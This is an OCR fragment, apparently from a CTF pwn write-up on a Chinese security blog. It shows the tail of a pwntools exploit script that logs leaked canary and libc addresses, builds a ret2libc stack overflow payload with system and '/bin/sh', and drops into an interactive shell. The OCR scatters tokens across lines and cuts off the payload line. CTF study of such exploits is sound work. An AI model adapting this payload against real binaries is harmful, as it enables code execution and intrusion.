
62
log.info(
"r8 addr :{}"
.
format
(
hex
(r8_addr)))
63
log.info(
"canary vaule:{}"
.
format
(
hex
(canary)))
64
log.info(
"code base:{}"
.
format
(
hex
(code_base)))
65
log.info(
"libc base:{}"
.
format
(
hex
(libc_base)))
66
# some addr
67
pop_rdi_ret = code_base+
0x0000000000000e53
68
system_addr = libc_base+system_offset
69
binsh_addr = libc_base+binsh_offset
70
71
raw_input(
'----wait debug ----'
)
72
arbitrary(
str
(r8_addr))
73
raw_input(
'----wait debug ----'
)
74
canary = 
'BUGSTORE'
75
payload = 
"A"
*
40
+canary+
"B"
*
8
+p64(libc_base+
0x4
76
stack(payload) 
77
raw_input(
"----wait debug -----"
)
78
79
80
81
io.interactive()
EOF
CHECKSUM_OK
← PREVIOUS_LOG
Python 沙盒绕过
NEXT_LOG →
字符串
操作下的Pwn
// EXTERNAL_CHANNEL